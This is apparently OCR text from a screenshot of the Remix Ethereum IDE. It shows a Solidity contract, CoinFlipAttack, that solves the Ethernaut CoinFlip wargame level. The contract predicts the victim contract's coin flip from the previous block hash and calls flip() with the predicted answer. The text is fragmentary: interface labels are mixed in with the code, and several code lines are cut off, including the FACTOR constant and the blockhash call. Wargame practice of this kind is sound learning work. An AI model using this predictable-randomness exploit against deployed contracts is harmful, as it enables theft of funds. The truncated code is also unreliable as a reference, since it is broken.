 Ethernaut
Remix - Ethereum IDE
VRF-How-It-Works-V4-1-.pn
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=builtin
170%
DEPLOY & RUN TRANSACTIONS
consecutiv...
0: uint256: 1
Low level interactions
CALLDATA
Transact
COINFLIPATTACK AT 0X94D...F2516 (
Balance: 0 ETH
flipAttack
flipAttack - transact (not payable)
victimCont...
Low level interactions
CALLDATA
Transact
Home
CoinFlip.sol
CoinFlipAttack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import './CoinFlip.sol';
5
6 contract CoinFlipAttack {
7
8 CoinFlip public victimContract;
9 uint256 FACTOR = 57896044618658097711785492504343953926634992332820
10
11 constructor(address _victimContractAddress) {
12 victimContract = CoinFlip(_victimContractAddress);
13 }
14
15 function flipAttack() public {
16 uint256 blockValue = uint256(blockhash(
17 uint256 coinFlip = blockValue / FACTOR;
18 bool side = coinFlip == 1 ? true : false
19
20 victimContract.flip(side);
21 }
22 }
0
listen on all transactions
Search with transaction h
data: 0xe6f...334d7 logs: 0 hash:
>
INTIGRITI